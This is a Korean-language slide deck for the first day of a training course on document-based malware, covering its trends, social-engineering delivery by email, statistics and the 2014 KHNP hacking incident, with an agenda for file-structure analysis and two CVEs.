Slide 1

문서형 악성코드 구조 이해 및
위협인자 식별/추출 기술
교육 1일차
https://asec.ahnlab.com/ko/22159/
CYBER SECURITY RESERCH CENTER

Slide 2
소개
교육관련 자료 :
Github (https://github.com/sonjinhyuk/CSRC_training)
Document_Malware_Sample – 악성코드 샘플
Docscanner_parser – 문서 파서 패키지
가상머신 : Oracle VirtualBox Image (USB 배포)
Kali Linux
Remnux
Windows 10

Slide 3
소개
일정
 | 시간 | 내용
1일차 | 09:30 ~ 10:20 (‘50) | 문서형 악성코드 개요 및 동향
 | 10:20 ~ 10:30 (‘10) | Break Time
 | 10:30 ~ 11:20 (‘50) | PDF 구조 및 악성코드 분석
 | 11:20 ~ 13:00 (‘100) | Lunch Time
 | 13:00 ~ 13:50 (‘50) | OLE 구조 및 악성코드 분석
 | 13:50 ~ 14:00 (‘10) | Break Time
 | 14:00 ~ 14:50 (‘50) | OOXML 구조 및 악성코드 분석
 | 14:50 ~ 15:00 (‘10) | Break Time
 | 15:00 ~ 15:50 (‘50) | 한글 문서형 악성코드 구조 및 분석
 | 15:50 ~ 16:00 (‘10) | Break Time
 | 16:00 ~ 16:50 (‘50) | CVE 기반 문서형 악성코드

Slide 4
학습목표
문서형 악성코드의 동향과 피해사례에 대해 알아보고, 이러한 심각성을 배경으로 자체 개발한 AI 문서형 악성코드 탐지 시스템(DocScanner)을 소개한다.
PDF 문서와 Office, 한글 문서의 구조에 대해 알아보고 악성코드가 동작하는 부분을 분석을 통해 알아본다.
DocScanner Parser 패키지를 이용하여 문서형 악성코드의 악성 인자를 추출한다.
가장 많이 사용되었던 CVE(소프트웨어 취약점)인 CVE-2017-11882와 CVE-2022-30190에 대해 알아보고 분석을 통해 동작 행위와 특징에 대해 알아본다.

Slide 5
목차
문서형 악성코드 개요 및 동향
유형별 문서 구조 및 악성코드 분석
2-1) PDF
2-2) OLE (doc, xls, ppt)
2-3) OOXML (docx, xlsx, pptx)
2-4) 한글 문서 (hwp, hwpx)
소프트웨어 취약점(CVE)을 이용한 악성코드
3-1) CVE-2017-11882
3-2) CVE-2022-30190

Slide 6
I.문서형 악성코드 개요
1. 문서형 악성코드란?
실행형(Executable) 파일 형식
사용자가 직접 실행 가능한 파일로 가장 일반적인 형태
Windows : PE 구조, Linux : ELF 구조 등으로 운영체제에 따른 구조를 가짐
파일 형식 : EXE, ELF, COM, DLL, SCR, BAT 등
비실행형(Non-Executable) 파일 형식
실행하기 위해 소프트웨어를 사용하며, 주로 문서, 이미지 등 다양한 형식이 존재함
각 소프트웨어에서 지원하는 구조를 가지며, 서로 다른 구조를 가지고 있음
파일 형식 : DOC, DOCX, XLS, XLSX, PDF, JPG, PNG 등

Slide 7



I.문서형 악성코드 개요
1. 문서형 악성코드란?
실행형 파일 형식과 비실행형 파일 형식 구조 비교
실행형 악성코드는 운영체제에 실행됨에 따라 정해진 구조를 가지고 있음
예를 들어, Windows의 PE 구조는 정의된 구조에 따라 구성됨

Slide 8



I.문서형 악성코드 개요
1. 문서형 악성코드란?
실행형 파일 형식과 비실행형 파일 형식 구조 비교
비실행형 악성코드는 소프트웨어가 지원하는 형식에 따라 각자 다른 구조를 가짐
다양한 형식으로 인해 악성코드를 탐지하고 분석하는데 어려움이 발생함

Slide 9

I.문서형 악성코드 개요
1. 문서형 악성코드란?
사회 공학적 공격기법(Social Engineering Hacking)
사이버 보안에서 가장 취약한 부분은 사람이라고 할 수 있음
기술적인 취약점이 아닌 사용자가 스스로 공격에 노출될 수 있도록 심리를 이용함
사이버 공격 뿐만 아니라, 물리적인 유형도 이에 포함됨
※ 출처 : 이글루, 고도화된 사회 공학적 공격기법, 사람을 겨냥하다

Slide 10

I.문서형 악성코드 개요
1. 문서형 악성코드란?
사회 공학적 공격기법(Social Engineering Hacking)
피싱(Phishing) : 불특정 다수에게 전달하여 링크 및 첨부파일을 이용하여 실행 유도
스피어 피싱(Spear-Phishing) : 특정 대상의 정보를 포함하여 더욱 정밀한 내용으로 실행 유도
ex) 이름, 성별, 전화번호, 생년월일, 종교, 회사 정보 등

Slide 11



I.문서형 악성코드 개요
1. 문서형 악성코드란?
문서형 악성코드의 목적
백신 탐지를 회피하여 악성 행위를 숨기기 위해 사용됨
실행 파일 악성코드에 비해 문서형 악성코드에 대한 사용자의 의심이 적어 성공률이 높음
악성행위 동작 여부를 쉽게 파악하지 못하며, 추가적인 악성코드를 유포 및 실행하기 위해 초기 침투를 위해 주로 이용됨

Slide 12

I.문서형 악성코드 개요
1. 문서형 악성코드란?
문서형 악성코드 동작 방식
첨부파일(문서형 악성코드)이 포함된 메일 전송
수신자가 첨부 파일(문서형 악성코드)을 실행
정상기능(JavaScirpt, OLE 객체, 실행파일 포함 등) 및 소프트웨어 취약점 실행
C&C서버 통신 및 추가적인 악성코드 감염으로 인한 피해 발생

Slide 13


I.문서형 악성코드 개요
1. 문서형 악성코드란?
문서형 악성코드 유사한 형태의 동작
보안업체인 이글루에 따르면, 2023년 최신 문서형 악성코드 9건을 분석한 결과 공격 방식 및 공통으로 사용되는 부분을 확인할 수 있음
호기심을 가질만한 키워드를 가지고 스피어 피싱을 통해 문서형 악성코드를 실행하도록 유도함
※ 출처 : 이글루, 북한 공격그룹 문서형 악성코드 키워드 및 트렌드

Slide 14

I.문서형 악성코드 개요
2. 문서형 악성코드 최신 동향
이메일을 통한 문서형 악성코드
최근, 전체 사이버 공격의 91%가 이메일로부터 시작되었으며, 이메일의 99.7%가 첨부파일을 이용한 공격으로 확인됨
기술적인 공격보다 사람의 심리를 겨냥한 사회 공학기법을 이용한 공격이 65%로 높은 성공률을 보임
※ 출처 : KISA, 해킹 메일 동향

Slide 15


I.문서형 악성코드 개요
2. 문서형 악성코드 최신 동향
이메일에 첨부된 문서형 악성코드
악성 이메일은 링크 방식과 첨부 방식으로 나눌 수 있으며, 링크 방식은 도메인의 차단과 불안정성으로 인해 약 94%로 대부분 첨부 방식을 이용하여 배포
첨부 파일의 형태는 약 70%로 정상으로 위장하기 위해 전자문서가 많이 활용되고 있음
※ 출처 : 금융보안연구원, 2019 사이버위협 인텔리전스 보고서

Slide 16


I.문서형 악성코드 개요
2. 문서형 악성코드 최신 동향
비실행형 악성코드의 대부분 문서형 악성코드
Kaspersky의 보고서의 사이버 공격에 사용되는 애플리케이션 통계
2021년, 2023년에 지속적으로 PDF, Office가 공격 행위에 많이 이용되고 있음
※ 출처 : Kaspersky, Security Bulletin 2021, 2023. Statistics

Slide 17


I.문서형 악성코드 개요
2. 문서형 악성코드 최신 동향
향후의 문서형 악성코드는?
정상적인 문서 파일 대비 악성 파일의 비율도 해마다 증가하는 추세
보안솔루션 탐지를 우회하기 위해 고도화된 스크립트 등을 이용한 문서형 악성코드의 발전
점차 고도화되는 스크립트 난독화를 통해 탐지 및 분석에 어려움이 있음
간단하고 성공률이 높으므로, 초기 침투에 가장 많이 사용되고 있음

Slide 18

I.문서형 악성코드 개요
3. 문서형 악성코드의 피해 사례
2014년도 한국수력원자력 해킹 사건
대표적인 문서형 악성코드의 피해 사례로, 2014년 12월에 발생
퇴직자 정보를 통해 악성코드가 첨부된 문서파일을 이용한 침입
직원 3,500명에게 6,000건 이상의 메일을 송부
약 10,000여명의 개인정보가 암호화 처리 없이 유출 됨
※ 출처 : 한국일보, '한수원 해킹' 결정적 단서는 없지만… "北 소행"

Slide 19
